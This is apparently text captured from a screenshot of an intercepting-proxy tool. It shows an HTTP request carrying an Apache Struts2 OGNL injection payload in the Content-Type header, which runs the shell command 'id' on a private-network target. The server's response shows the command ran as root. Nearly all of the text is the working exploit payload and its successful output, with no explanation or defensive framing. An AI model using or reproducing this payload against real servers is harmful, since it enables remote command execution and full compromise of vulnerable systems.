 Go
Cancel
<
>
Target: http://192.168.86.200:3001
?
Request
Raw
Headers
Hex
POST / HTTP/1.1
Host: localhost:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_3) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/56.0.2924.87 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.8,es;q=0.6
Connection: close
Content-Length: 0
Content-Type:
"%{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_mem
berAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.Action
Context.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl
.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExclud
edClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='id').(#iswin=(@java.la
ng.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cm
d.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new
java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()
).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).
(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())
}"
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Tue, 14 Jul 2020 02:53:16 GMT
Connection: close
Server: Jetty(9.2.11.v20150529)
uid=0(root) gid=0(root) groups=0(root)
?
<
+
>
Type a search term
0 matches